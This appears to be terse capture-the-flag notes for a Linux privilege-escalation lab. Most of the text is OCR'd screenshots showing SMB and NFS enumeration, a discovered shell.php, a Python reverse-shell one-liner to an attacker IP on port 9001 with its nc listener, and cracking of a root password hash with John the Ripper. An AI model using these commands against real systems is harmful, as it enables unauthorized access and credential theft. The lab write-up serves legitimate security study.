Escalate_Linux
06 April 2022 12:40 AM


![(kaliS kali $ smbmap -H "192.168.43.168" [+] Guest session 192.168.43.168 Disk liteshare IPC$ kali • 445 IP: 192.168.43.168. Name : permissions NO ACCESS NO ACCESS commen t IPC Service (Linux Lite Shares)](Escalate_Linux/media/image3.png)

![kali ) — [ —/Desktop/ctfJ nfs 192.168.43.168:/home/user5 user5 sudo mount -t [sudo] password for kali:](Escalate_Linux/media/image5.png)
![kaliS kali ) - ["Desktop/ctf] L—$ cd user5 (kaliS "Desktop/ctf/user5J Desktop Documents Downloads Is Music Pictures Public Templates Videos](Escalate_Linux/media/image6.png)

file found in directory fuzzing /shell.php

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.43.208”,9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(“sh”)’
![katiS kali)- nc -nvlp 9001 listening on [any] 9001 connect to [192.168.43.208] from (UNKNOWN) [192.168.43.168] 58788 $ id uid=1øø5(user6) groups=1øø5(user6)](Escalate_Linux/media/image9.png)



![(kali@ —'Desktop/ctf] $ sudo john wordlist=/usr/share/wordlists/rockyou.txt hash Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 4 openMP threads Press 'q' or Ctrl-C to abort, almost any other key for status root lg DONE (2022-04-05 15:53) 3.571g/s 914.2p/s 914.2c/s 914.2C/s 123456. Use the "—show" option to display all of the cracked passwords reliably Session completed. . freedom](Escalate_Linux/media/image13.png)